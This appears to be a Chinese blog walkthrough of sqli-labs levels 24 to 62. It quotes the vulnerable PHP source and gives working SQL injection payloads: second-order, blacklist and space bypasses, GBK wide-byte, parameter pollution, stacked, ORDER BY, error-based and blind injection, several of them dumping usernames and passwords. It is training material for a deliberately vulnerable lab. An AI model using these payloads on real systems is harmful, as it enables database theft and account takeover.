
Less - 24
最简单的二次注入 没任何过滤
login.php:
发现输入进行了mysql_real_escape_string()函数转义 编码如果不是gbk宽字节注入 单引号是不能用了。
function sqllogin(){
$username = mysql_real_escape_string($_POST["login_user"]);
$password = mysql_real_escape_string($_POST["login_password"]);
$sql = "SELECT * FROM users WHERE username='$username' and password='$password'";
//$sql = "SELECT COUNT(*) FROM users WHERE username='$username' and password='$password'";
$res = mysql_query($sql) or die('You tried to be real smart, Try harder!!!! :( ');
$row = mysql_fetch_row($res);
//print_r($row) ;
if ($row[1]) {
return $row[1];
} else {
return 0;
}
}

login_create.php:
//$username= $_POST['username'] ;
$username= mysql_escape_string($_POST['username']) ;
$pass= mysql_escape_string($_POST['password']);
$re_pass= mysql_escape_string($_POST['re_password']); echo "<font size='3' color='#FFFF00'>";
$sql = "select count(*) from users where username='$username'";
$res = mysql_query($sql) or die('You tried to be smart, Try harder!!!! :( ');
$row = mysql_fetch_row($res);
这里看到这里把username再次取出来查询的没有任何过滤 所以我们在插入username的就直接把注入的payload插到数据库里,取出来时候造成注入
admin' or 1=1#

登录了admin' or 1=1#这个账号 输入新密码qing
# Validating the user input........
$username= $_SESSION["username"];
$curr_pass= mysql_real_escape_string($_POST['current_password']);
$pass= mysql_real_escape_string($_POST['password']);
$re_pass= mysql_real_escape_string($_POST['re_password']); if($pass==$re_pass)
{
$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";
$res = mysql_query($sql) or die('You tried to be smart, Try harder!!!! :( ');
$row = mysql_affected_rows();

update的时候就把我们原先的admin' or 1=1 #取出来拿到语句中了 所以密码都是qing了。
Less - 25
这关开始过滤
function blacklist($id){
$id= preg_replace('/or/i',"", $id);
$id= preg_replace('/AND/i',"", $id);
return $id;
}
$id= blacklist($id);
$hint=$id;
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
双写就行了 没啥说的
payload:
http://sqli-qing.cn/sqli/Less-25/?id=1' oorr '1'='1 http://sqli-qing.cn/sqli/Less-25/?id=qing' union select 1,group_concat(table_name),3 from infoorrmation_schema.tables where table_schema='security' --+
Less - 25a
这关和25一样 莫得单引号而已
http://sqli-qing.cn/sqli/Less-25a/?id=-1 union select 1,group_concat(table_name),3 from infoorrmation_schema.tables where table_schema='security' --+
Less - 26
这关过滤多一些 好耍一点

function blacklist($id) {
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
}
$id= blacklist($id);
$hint=$id;
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
单引号闭合 过滤了 or,and , /* , – , # , 空格 , /
payload:
qing'%A0union%A0select%A01,group_concat(username),group_concat(passwoorrd)%A0from%A0security%2Eusers%A0where%A01%A0%26%26%a0'1
%A0替代空格 &&替换and 注意url编码 需要linux 不测试了

Less - 26a
多一个闭合括号 不多说
Less - 27
function blacklist($id){
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union/s',"", $id); //Strip out union
$id= preg_replace('/select/s',"", $id); //Strip out select
$id= preg_replace('/UNION/s',"", $id); //Strip out UNION
$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
$id= preg_replace('/Union/s',"", $id); //Strip out Union
$id= preg_replace('/Select/s',"", $id); //Strip out select
return $id;
}
多一些过滤 关键字大小写就行了
payload:
0'%A0UnIoN%A0SeLeCt(1),group_concat(username),group_concat(password)%A0from%A0security%2Eusers%A0where%A01%26%26%a0'1
Less - 27a
function blacklist($id){
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union/s',"", $id); //Strip out union
$id= preg_replace('/select/s',"", $id); //Strip out select
$id= preg_replace('/UNION/s',"", $id); //Strip out UNION
$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
$id= preg_replace('/Union/s',"", $id); //Strip out Union
$id= preg_replace('/Select/s',"", $id); //Strip out Select
return $id;
}
闭合不一样而已
payload:
0"%A0or(1)=(1)%26%26%a0"1
http://sqli-qing.cn/sqli/Less-27/?id=0"%A0UnIoN%A0SeLeCt(1),group_concat(table_name),3%A0from%A0information_schema.tables%A0where%A0table_schema='security'%26%26%a0"1 http://sqli-qing.cn/sqli/Less-27/?id=0"%A0UnIoN%A0SeLeCt(1),group_concat(username),group_concat(password)%A0from%A0security%2Eusers%A0where%A01%26%26%a0"1
Less - 28
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
//$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union\s+select/i',"", $id); //Strip out UNION & SELECT.
return $id;
}
过滤union select这一个组合,也要过滤空格,所以采用union union select select方法绕过,空格照样用%0a替换
payload:
0')%A0UnIoN%A0SeLeCt(1),version(),database()%26%26%a0('1
Less - 28a
简单不多说
Less - 29
加了一个很弱的"waf.."
if(isset($_GET['id']))
{
$qs = $_SERVER['QUERY_STRING'];
$hint=$qs;
$id1=java_implimentation($qs);
$id=$_GET['id'];
//echo $id1;
whitelist($id1); //logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
//WAF implimentation with a whitelist approach..... only allows input to be Numeric.
function whitelist($input)
{
$match = preg_match("/^\d+$/", $input);
if($match)
{
//echo "you are good";
//return $match;
}
else
{
header('Location: hacked.php');
//echo "you are bad";
}
} // The function below immitates the behavior of parameters when subject to HPP (HTTP Parameter Pollution).
function java_implimentation($query_string)
{
$q_s = $query_string;
$qs_array= explode("&",$q_s); foreach($qs_array as $key => $value)
{
$val=substr($value,0,2);
if($val=="id")
{
$id_value=substr($value,3,30);
return $id_value;
echo "<br>";
break;
} } } ?>
注入方法就是参数污染
例子 显示的是id=2的内容 但是waf检测的是前面id=1的内容 好理解吧?

payload:
http://sqli-qing.cn/sqli/Less-29/?id=' union select 1,version(),database() --+
http://sqli-qing.cn/sqli/Less-29/?id=' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
http://sqli-qing.cn/sqli/Less-29/?id=' union select 1,group_concat(username),group_concat(password) from security.users where 1 --+
Less - 30
不多说 花里胡哨非得设置单独一关
Less - 31
同上
Less - 32
function check_addslashes($string)
{
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash return $string;
} ... mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; ...
function strToHex($string)
{
$hex='';
for ($i=0; $i < strlen($string); $i++)
{
$hex .= dechex(ord($string[$i]));
}
return $hex;
}
echo "Hint: The Query String you input is escaped as : ".$id ."<br>";
echo "The Query String you input in Hex becomes : ".strToHex($id). "<br>";
简单说check_addslashes函数把\\ 单引号 双引号都进行过滤转义
明显的编码gbk 宽字节注入 不用多说
payload:
http://sqli-qing.cn/sqli/Less-32/?id=-1%df%27 UNion seleCt 1,2,DATABASE()--+

Less-33
不多说
Less-34
变成32 33 post的方式而已 没意义
Less-35
// take the variables
if(isset($_GET['id']))
{
$id=check_addslashes($_GET['id']);
//echo "The filtered request is :" .$id . "<br>";
...
// connectivity mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";

id没有被单引号括起来所以addslashes起不到作用
正常各种payload即可:
http://sqli-qing.cn/sqli/Less-35/?id=-1x and extractvalue(1,concat(0x7e,(select database()),0x7e))--+
Less-36
function check_quotes($string)
{
$string= mysql_real_escape_string($string);
return $string;
} // take the variables
if(isset($_GET['id']))
{
$id=check_quotes($_GET['id']);
//echo "The filtered request is :" .$id . "<br>";
mysql_real_escape_string转义 还是一样不多说
Less-37
post登录的而已
uname=admin%df%27 or 1=2 union select 1,database()#

Less-38
堆叠注入 来看看
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
/* execute multi query */
if (mysqli_multi_query($con1, $sql))
{ /* store first result set */
if ($result = mysqli_store_result($con1))
{
if($row = mysqli_fetch_row($result))
{
echo '<font size = "5" color= "#00FF00">';
printf("Your Username is : %s", $row[1]);
echo "<br>";
printf("Your Password is : %s", $row[2]);
echo "<br>";
echo "</font>";
}
// mysqli_free_result($result);
}
/* print divider */
if (mysqli_more_results($con1))
{
//printf("-----------------\n");
}
//while (mysqli_next_result($con1));
}
else
{
echo '<font size="5" color= "#FFFF00">';
print_r(mysqli_error($con1));
echo "</font>";
}
/* close connection */
mysqli_close($con1);
mysqli_multi_query() 函数执行一个或多个针对数据库的查询。多个查询用分号进行分隔。(有这个才能进行堆叠)
分号我们可以加入注入的新的语句
payload:
http://sqli-qing.cn/sqli/Less-38/?id=2%FE' or 1=1 %23
http://sqli-qing.cn/sqli/Less-38/?id=0%FE' union select 1,version(),database() %23
http://sqli-qing.cn/sqli/Less-38/?id=0%FE' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() %23
http://sqli-qing.cn/sqli/Less-38/?id=0%FE' union select 1,group_concat(username),group_concat(password) from security.users where 1 %23
Less-39
参考38
Less - 40
参考38
Less - 41
为数字的堆叠 还是参考38
Less - 42
还是堆叠
qing';creat table me like users
Less - 43
闭合为') 深感这些关出出来没什么意义
Less - 44
$username = mysqli_real_escape_string($con1,$_POST["login_user"]);
$password = $_POST["login_password"];
$sql = "SELECT * FROM users WHERE username='$username' and password='$password'";
if (@mysqli_multi_query($con1, $sql)){
if($result = @mysqli_store_result($con1)){
if($row = @mysqli_fetch_row($result)){
if ($row[1]){
return $row[1];
}else{
return 0;
}
payload:
login_user=admin&login_password=1' or '1'='1&mysubmit=login
Less - 45
$username = mysqli_real_escape_string($con1, $_POST["login_user"]);
$password = $_POST["login_password"];
$sql = "SELECT * FROM users WHERE username=('$username') and password=('$password')";
if (@mysqli_multi_query($con1, $sql)){
if($result = @mysqli_store_result($con1)){
if($row = @mysqli_fetch_row($result)){
if ($row[1]){
return $row[1];
}else{
return 0;
}
}
}
}
Less - 46
到了order by注入 来看看哈
$id=$_GET['sort'];
if(isset($id))
{
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'SORT:'.$id."\n");
fclose($fp); $sql = "SELECT * FROM users ORDER BY $id";
$result = mysql_query($sql);

通过asc 和desc查看返回数据是否相同来简单判断是否存在order by注入
http://sqli-qing.cn/sqli/Less-46/?sort=1+asc
http://sqli-qing.cn/sqli/Less-46/?sort=1+desc
说下order by可以哪些方法注入
首先报错注入
http://sqli-qing.cn/sqli/Less-46/?sort=1 and(updatexml(1,concat(0x7e,(select database())),0));

还可以盲注 可以用到异或注入 这里布尔盲注
id ^(select(select version()) regexp '^5')
http://sqli-qing.cn/sqli/Less-46/?sort=1 ^(select(select version()) regexp '^5')

稍微提一下:
regexp正则匹配的时候,如果匹配到数据返回1(00000001)的时候,此时的1会和id中的数据的二进制进行异或,按照异或的结果进行升序排列,所以显示的排列会发生变化;反之当进行正则匹配的时候,未匹配到数据返回0(00000000),此时数字和0异或的结果还是本身,所以显示的排列不会发生改变。
时间盲注也可以
http://sqli-qing.cn/sqli/Less-46/?sort=if(1=2,1,(SELECT(1)FROM(SELECT(SLEEP(5)))test))

order by 也可以union 联合查询
order by id ) union(select 1,(version()),3)
有个条件前面得有个( ctf有 实战没遇到过
Less - 47
闭合为单引号 参考46
Less - 48
这关就是盲注了 参考46
Less - 49
$sql = "SELECT * FROM users ORDER BY '$id'";
$result = mysql_query($sql);
if ($result){
while ($row = mysql_fetch_assoc($result)){
echo $row['username'];
echo $row['password'];
}
}
Less - 50
数字型 参考46
Less - 51
Less - 52
Less - 53
这些关都可以参考46 差别真的太小了 没有意义的关卡
Less 54
这一关没什么特别 特别在于查询的次数 key下面那段就是为了控制查询次数 随便表名列名
// Querry DB to get the correct output
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";
...
$key = addslashes($_POST['key']);
$key = mysql_real_escape_string($key);
//echo $key;
//Query table to verify your result
$sql="SELECT 1 FROM $table WHERE $col1= '$key'";
//echo "$sql";
$result=mysql_query($sql)or die("error in submittion of Key Solution".mysql_error()); $row = mysql_fetch_array($result);
payload:
http://sqli-qing.cn/sqli/Less-54/?id=0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='challenges' --+
http://sqli-qing.cn/sqli/Less-54/?id=0' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='qing' --+
http://sqli-qing.cn/sqli/Less-54/?id=0' union select 1,group_concat(secret_qing),group_concat(sessid) from challenges.qing --+
首先知道库名 challenges
查询表名
http://sqli-qing.cn/sqli/Less-54/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='challenges'--+

列名和剩下的不多说了把
id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='842yxlmx7h'--+
http://sqli-qing.cn/sqli/Less-54/?id=-1'union select 1,2,group_concat(secret_KOB8) from challenges.842yxlmx7h--+



Less - 55
同 Less 54。 基于小括号
Less - 56
同 Less 54。基于小括号_单引号
Less - 57
同 Less 54。基于 _双引号_字符型 没意义
Less - 58
一点区别而已 这关开始不返回数据库查询内容 不能union select 那就报错
and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘7mu71b84nt’),0x7e))–
Less - 59
Less - 60
不多说 看58
Less - 61

-1’)) and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=‘challenges’),0x7e))–+
Less - 62
这里union注入和报错注入都不行
盲注 不多说
